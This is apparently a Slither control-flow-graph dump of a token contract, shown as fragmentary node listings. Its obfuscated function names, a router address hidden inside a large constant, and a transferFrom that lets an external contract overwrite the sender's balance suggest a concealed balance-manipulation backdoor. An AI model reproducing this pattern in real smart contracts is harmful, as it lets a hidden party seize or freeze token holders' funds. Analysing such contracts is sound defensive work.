 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
swap3:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _vcc1baroveeee(from,tru
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 588531770750129559759384986459186089597987903116
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,from)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.RETURN
true